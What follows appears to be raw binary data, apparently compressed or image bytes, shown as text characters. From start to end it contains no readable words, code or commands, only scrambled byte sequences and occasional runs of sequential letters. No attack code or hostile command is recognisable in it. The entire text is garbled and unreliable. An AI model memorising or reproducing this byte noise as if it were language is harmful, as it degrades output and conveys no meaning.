elZ9�PQ����Mک%+���Pv�gH:���}3��L��լ�1�U��v\|���H��*��L؇��V�M�!�I�xj�8��U�j�JoN�R�0&��JQIB�qr3(������Y[�7s�J�N���JW:��(}Ŋ�85�W�|�)�7�`��\W]�m�1믶�ïAo�[�*�"�����e�����Y�W���r�K��f��̱Z���0�Y,ɦ�����$}�LS��c�m�y��iu�[<�������C>k: �&J�Jq�;ы`x�#k���P��,�ĥDv�.�\#r���i��Q�X9�ns��O������όQ��z�NpcIz���|a�D�!l����?�$�r�9���$����&[)�؍Ѷ�%�=�I�����\�`.�����m�qK�Kľ�1Z>"k�1�eq~Y������z�"��rsG$�fW{��G�����(��MRi�ٴ&V�f���As��M��G��-��,GӘ�nhȂ�D��;�Z{&�f�~X���E�WX����r���Xt5�LDD��:P�,rV�hR�f�1w8�[;+n�im�9���c�L��[tKⵓ����vi�]~���7#HK� �řYu��[�o�𓔱V����:\�e�Y1�[�E�s�k��ژ���a��Ӭ,2�z�,r=�Ro����+�oN����䇡��1E��6�R8D��O1� �&��Hu��� �W{�+'�t(Cgv���>o]5�kgv��N�F|M��k��Y��{��)���Q�2�f��͏����37�o��4\�U5*i2v���rQ�k���O���~�5�K^����TXTb�Sj��+�_픿9����<"w[�%�
�3��+>���H���4T��˧��>�Q�Rs����ฎ+�eҔ� ��<�ڼ�*?~��,����༭Ւ��)�I�l�?�@���=������=�L��س�c��s@��A�p>	<�p�}�@ճ����Ĳ�� ��)#�-dӥ�r�"_�@���,���
�k�֪��#�ɳ�X���	����	 �)~�#�Bus�WQB��<���s��f 6��-�`��K&1�C;ԾС	5�-�-}�29��eC�}X�a�cః�A���Q��<���#���G�1l;D��,��(�DFs�6|9B�[BHlBI䣠�iAh�� J%�������sE�8Ŏ���y�ҰX|4��Ǳ��SG����"��ȃ�؀�^�y!��A@ۻ
c	����(D��4��ÛR���ƙR�'��M�Dn̟��f ��ڇL��0"�tԺ�W1/�-hz����Q<�>ש�J�;=�D���Â4HW�.������.�`F��g�6i�"�F���#F'�E�BOs2��C��I�4<��":p�Yk���B�:�퓰Uܘ|A`{:�X�:�ŉh���+� ��Ty�,;�j�J�L�Ŋ���)��t��hľ۹����ƘɆ����p��6sI���tA(V�WtG[#�|�Ɇ�>4
��}�����;^lL�i�+��qJ��3�����ܻ�
ʴ4�pD��JK��� K��q���
��a�A0�x����W�˲B/��d��!���2}D����
�+0̸r$5u�c�%UÇk��SN�i�@$
�k@�>��L�H�y!���EL,@���`B$OȀ��>x��R���|��p-��$bP"r:��N�۲X=�̈OD��d����:-��8��o���ЦĶS��=��$<�® ���9������-���Ʋ<�����Q��a=��0�@�����P�Q!�rҾT��&��?U���I�9����Z2��5�Q��R�.�Ρ�R��Ci	�&T��l@�P�N��F8mQ���e��r���{+�lO�E��4��3~rҨ�Dh2"!}2���ŤৰZO��b�OT�*=�v|��Ċ: զq�Q=��P��C�!U$C�]�.=��l�ѤՎ����&�̓���8 h�*��:t�M�l=����Qf���a3���ՙV�ˈ�Q��!tW= U�T¼%���&0Wx�L���ReWKS�!��T����>K	���.�$z��Y}�}5�z}���W�T����O��Qܲ�O��)����>�DA�Tߪ����,��5dCGKe�<ʚp�TY�(����.m��9$T��zWl[���Y��[ۃ�(�{2w�H��H���j���K���reA,��9��ȁ�9,҅bE��@�
Ѐ��ު�c��H]����-���
,��4��3\/�9�Ҵ���pS�vÊwm�t�� ��Jv[\��8=M\�O�������@��\O]��+YDUԎ1�TЙ��̾�"�aQĸ�����5�XN��r��3���UW�О�-	M�.���B	y��4�1�	��`��dS `�Yx�U2��Jt0�eۃ�'MŃ�Z�<Yԝ��dp5Y���`���ж�a�rT���Vl��$��;����_��Y�����),��ُl	��������i^�I�#	���5�c�����+E��"�+���T��p��8���_"����6q	�l
�闎�M� �_1	A�Y-�2�=�@��Z2�b�UFM�@�P���6���=.�8�u���Y�8��L>�$��@��#	�u;XU�I;:��(�/n�[}QPv�N�5��J�S^��i�Yu��#6SD�ȚZ�����ܔs�I����``���E�Mau��vn��fNQ4���,� QAl��ܓ�@���$k���`�e��^a~g��h1�h�v[�H�!�g�(�j �{�3A���$l�eVhF���9$�ж�u�@��I�bsnh�7���P�����r(e��@@�y��Ő��ʤjfjZ���q�Dn�N��Wƴ�hr^D�
�\�>]@}�k�c��Vĳgz�HI��Xyj��f�Vi���G3�Z�k���I�.�à,~�i�E�?eg�>��8�8ynk����������� $���~��-�Г��:� �+S����`m�ˀ�^yJ�>\�k���鞮l��m�Xf�n�g��n	M2��� �J)@@I�Di	�I�hN�0���}	y�LB;V���'��&�\o� ��8�:`k".�:0��hH�@�j�``�̍4Pj����(��,�X��%p ���(c��@
k*�p��E��:�l���N�� �Yfy�g��ߋV���F�������Ea2��q� UF�g�*p��ڕ�R�%��&gI�n�qJ��r�r-�r.�r/�r0s1s/�J�[�-	?a�g�4s8���)_�#zru���sd�R˖s@tAtB/tI Ⱦ�Gt�Vt:�avtC�tJ�tK�tL�tM�tN�tO�tPuQuR/uS��SOuU_uVouWuX�uY�uZ�u[�u\�u]�u^�u_�u`vavb�/vdOve_vfG�fvh�vi�vj�vk�vl�vm�vn�vo�vpwq��cws?wtOwu_wvowwwx�wy�y�w{��X� �w~����x�� O�
O��/xB? �o��w������w�8��x��xN���"�x��,�~�w�_�Xy�g�qx�?��F��/�Kg ����yQ?�_�#�
{���'��O�ǎ��oz�Oshz�gzKO��@�/����~x�������Ύ8yH��8��w���/�8��7�����/��y��{�����
��y��
����׊�?z��y����|�X��ﮮ�z��z&�z�|��|�����/��g�O}�_}�_�����|�yƷ���}�|��y�{ �_���g� Xy{ ����y������O�Ə�X�9��O��~��������~�?�������?�Ǉ��~X|��y��y����|�����&����~,h�`?
*��!D�'R����A7r�X�@���B�,i�d
�4y���2g�|��"�*on�I2@�s�,r'Ϥ�����(T�B+�j��ԞWS���iT�
A�Z�'ڳ!_�T�v�R�ihХ+����1F|�c�þ���0b�q+��˸���O�N�<SlG�&U��Z����Q[������)���Z�u��1C�xLs
|%a��-;6롦��x�tZ�/q'��2�p�lO���2���'������W?^p틎��=F��I�Fik}�K�L�4A+�Uwt�Q��j�E}7s�'��d�I��So��[i�-t��[��U���[�3M�Zu.a�w�}��y�iW����{ۭ��M@(�֩�`EǠt@j�x!\%��[BbX!C#��SUQ:w�9�IAB%�!�RQ�Q��K���wćqN�=��R�HNtA���}�)T|)T�Je��?i��h�� i��P��v�
#x�)���:B4�ς<F:�?7�cmdY��y�I�HG$5k
G�f���iT�K��eZ�BW�=]��Q�_1p��T{-��f����R4�Y�f+��Z{'Pz�ԟ��k���B�=w�d\BK�?G��(C��^A��xp���z�E���0�K�ת����A��Y�R�`��c�d��+�)�Gd����BF+3�[
hr�i!;�tY	sm2�S2�C�{3O.���$��/��ҫН
�(�y��V��B�F�$�-J�:ܑ^m��6�t���EWt6z+�z����)��SK�*ee
So��R�0�8�?~���[~����ԬB�zt���V��vS%S\�8�H�/t�Y»��D�^�M��dCe�bI�?�FUZP4�D�"T|G	3_4�}�]�?|[���%Ճy�;e����ZTd���3�^�d�Ʋ��H�[��G��.ӎ�:��,�y�u:ҙ�1�2Y�Z��#�5LlQ\Ŧ���#�3����G2���~ ��ϵ�2f�G��'!!ijD፽�����������k��ӝN��cp�Z�������5A�AF��d���A�@σ	#���������=�4�k$��Z�����y���C ֬�*}�O8%(��@���Pb;��*w�ȭD�D��L����E�U��I�?<e�Sv!�z��ŕ$��Tq�%ܘ�F��Pox)#d�5ը�I�)diC��&���3Y���Wܺ&3GvȸM�{$ג��IZd���%-�͑]3kW�Z�Q�q"`[�C���$E{���L�Tn�,L/3"7TL4��1cS���6�\1Ov?�I�#wz_}TCH��r#w������i��t�#���2�s)��$O/+�h1�]����m#���A-Ѐv�#?M��p2�\Ml���o�}#��NZ��0i:Q�B��D��']����2y:)J�"׶��:<��p%�ih~��-�))�&˺�"x�ӧ�	jAʈ��U����V�4b��d�A�9�]ҕG�+�
���ݮLH���X��R�$ ]�IF�D�6^P���cN��_� O�$3-(���iK�GGB񋆏yjD +�0t�AGh����MS���Kl�Sa��+�8e��!ʏ.�è�%���mb�ڕ 08-g�tKG� ��<l�Һ���:ō�_%I`���v�;V:�B!�E>鴈�/!BB�v�!K
yJ7���'�-�F(�����m�}�2��/�\�V�(\�J��������,��E�Љ7"�
��!��̓uaG7�DsO&��4�Է�pp�XZ9{���@VJ��\fn�(:d<�z�ŗ��cF8^������ҤH��꼙X*�(N��M2�ޚ�L���mQ-�f�4fѐ{�T��ƅn�s���ĉ�2�Z5c�e���mB��?�/v$c�z6���l�|0.�ݲ?vI1�P��>��G���L���+�vP8"������vmȅ��]>��ֈ^�-g::@d��*�����q��H���ო�!y~�I��j+E��h�E'��f�Cu��;*��9�iKՇ2L/)�3+�m������28[i�h������)��z�b�2��Y;/�GWb"�R��:4�,�T����KJ�<�h5���9���M��Y$�̴U�T�@�Ѐ����ѽ`3q�:�w�8��6���Bx΀�tEċO߸x��}��I�C��0�}�dǤd�?=�J�+L@!�uWk{��ɋ�2J�Ԭ*���{T�.�=�L>��9bu��t��tXаN�^�� l�M��/zmPH��F��P���i���1�]�?�I�������m���:�o���f����s>��䶮A�8����Y�������]��	
\͒!������	�G�}F(	�1^U���)E���yW����R�a�A�`� ���\�R��
؍ޭ���t����ҝ[Q���ML�A��bTV���Y%XR\V�V�M�ϰ]1�1�E�8ĕ�ܠ�E���e���_QI��q�.uW���*	D��Hv��E��H��%\k�T" �� :��H��7qDJ�Y�$iap��8JN����	[���!�����Q�fI�,��֩���1�w(D.�<�[RI��TױǷ��ᤝu(K����hZH���f�TZ��'$�`!�<a"��!b�Dc�-V��V˨c��K8��Y�M�&E��`{1��b�Wm<�-~�����>zD��a/�� D�Q2*#9�C��Pؑ	a=rD��L�#�q�o`�����)^b�)P�5��]H��B�u���RDxQ�br�{�Չ
*�!PZ�Bd�a���D�tR#�4�U���� 9
^���� �R�$�d�d�H�����L}ˏ�_Kv�e����Ej������)Z"���*�#�yJ�dC�Pj�vǶ͒�	ĥ���أA��D %e���iE��MC��[\��YGt���;�p�f���o=�I�چ�]��o��YDRZ��5�o�H��n��[ �Jv���$dB^Adߧ�b
Zc�WD<fRDe�ँ.":|�G~�	nfSU��ȈL˔�	hGE���J��P�H����^�Qp�eF��rʇ����$%BK
��_����t�X*�JZ���	�vf?\��!D1bgAtVbp'�-&Ap�D(�%ER�R*U��{h�&�xˬ$g ZW���0N^��F����W�d�lR�)	�¦N��E��<N���%b#[�K�!❬���&�VW�<�BT�/>^	
���@���n�A<�zFD@6�A��j�`�
��[��р�d�l�EZ�Y��R`��#��F�^����I�
m�W{���Z�iZ �\�X~Z���s��r�ɛ�Zs�%fN����A���*Fc�����f�A�B��)�xNg4��?C��az���h�Y�n�U�i%�1���\9I��D���}�E��'n��Z��M��|\��M��Ȓ:��t�d��W��F=<FL���f�`�����&�����cg������9�10�@���T+emD�R�w�'���JcI�T��a���6�Qܫ̴�D�,}@�TTi��[  �����̩2b�ƣ%�
rX;'���g�@�Dh�A���uƥ.�ʪ`����
z��Q&�E�g1�g"�F��Ȓ��6L�^'��ړ|��
N�����X�J!i���{�	mt���ll��`����0�� -�}�n���$m�aH�&L\���E	J�EGךd0%DpdT��Jgw.���\x�C�C���\BeբG��߮D6qƬ�j�j���JMm��F��g !H���f�4c�@ ���B̜��I����Ĝ���k.��Y�i��rDB�E�d�������{i'y2�&�@�\Tkw�%X�*C`��2-�GX��@"��b�UW�J����ȕH@*�����	n�#V혠��f�F�	���NҬ_�����pd@��^`R00&�D?f'a����:��� 8:p�z�����@�-�yS�:�e�l�Ѩ�oL�]�P��`��^0��Di����U�ci��n�5�D..������@*2�0��ä�m@	0c�$D|�.H_�C;���fz1���%�1̆�'�����ª3~�#��J�r�Ռ�Jﲖ�rM*�pLd�E�C%r�3Ky�7�j�c��v�
j��r2B�7���V��=�E�A`���-��>�/D0���JX	�ʼ��p��x�
�l�����XIDA	!�U%�&"Sˋ�N����3	���E!Q2v��B�3�3yx����dQ��J:�SEDޖ�d�E�L���2��-6q�Wͤ1g�H����ʼ��M+�"�sC��d��h"U�SӰ(�F�Q�5%p�k�ws*���n�čP���nؠ�:\>��U��>��J�׭����pL"4���~"�Oঀ�Ai��n�*l�Y]sR���'ud_��hm[S�(;���>��D;OJE� ���� ;W��H�j�&k�U1���,ۉm��/XthD4f�6p�p7q�q7r�f'7s7�s?7tG�tO7uW�u_7vg�vo7ww�w7x��x�7y��y�7z��z�7{��{�7|��z;A�A��r˷~�7�7x/�����@8�����k�7�7��?8s����A��8�o8�w����1��<����������������K[�8�׸���~/���8��x�H���8�������yx�x4�7y�x������"�_9�g9p;9��i���A��7y܀�G�L����Z��ǹ��y�4��w��B�8@
����v�?��C5�y�۹��8�/:�7:�S9�w��K�4�'z��z��%�*L��y�����:�+H����c:�v�?��=3|��U6��'��?,���z������z�'���7�?�ze�é��/B�z��:��z�q@��A���c{e��{�#�s� �����������>跻�;\�D���;L�
��>� ��G���{m�>�t�;��;C�{��;C$���{3��#~�z�{��y ��/�{e��,�����<̇�����K7���V��Rh���<��B=���S���|�P���E���O��ӻś0<XD��;d� �}z$��+}��;�����?t���/u36ƈ��;�ȟ��w,�Ǹ)� �� @
�A�y��|���ݓ�܋z��yr3����G���+�g�Bd�~�[��s��+��<���3D����3��>���I�~G��
�>���|�����~���現菾ח~���B�>���B���縓���|9\;��:��x��3hBe��_��y��ׁ�{��e������@|���ys��W>�c��ľ}�
4x�>2T�"!6l��5��jh�"!9�#I���BCJ� �Y��\˗)IgN�t,>�)��O�%1�h��ǐ&�6u�jT�	�H�"e��ĵ��� `ǎ�wmڳ���7����A�M�柚+�$��7��[�A�+��aM��4�JrO�(W�:sf�>���BEhѢc&}��H�'��9����?K�I�Ģm�V	�1��$����&~ܠ熱���Y��E�y���5p�ڹw�\��'<dQ�J�̒2�ً-c׮�+�6��i|������� �
K�9����!�c=�(���~ϲ꼻���ZHC��H���)�����;(5��n:W{�CJ͡�����j�F�0�ȩ(���"��E��ƻ���HC���@K��ʴx��KJ�tJ�<���T�L5����i��O$���<*ʠ<�� �B(��b������	-F!wq$�2"�E��P�^�S��s��BE�E�J��CL�V��h�#%��A�4��P�#������Wz��,f�M�W�z�6�F����^9��4���^���� ;��t��S3&�p�	1(qbT"u;�Pm(!�1�Hu�z]�������H� �FCՉƉs���L*$����Oz5�X����h�	��q�	J*��S�L�\/ۿT9k[bղ�X�ђ凴���襓��ٳ�uEڠ��E	��C81YOu�e�B�X�C�B�P�.Z&�E@�q_DJ��~	�$1>x�@m�x���,S⺣��I����U���E5����\ kd�$��A�䒋L���H+2|@�������4.���,��jޅ�2jb�����~.����R����Z��8����yw��2�3�(�^�l�J@�*�x�Bf��s��_�8�'`��֛T���S~��)q�1CJs�\Ht
��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
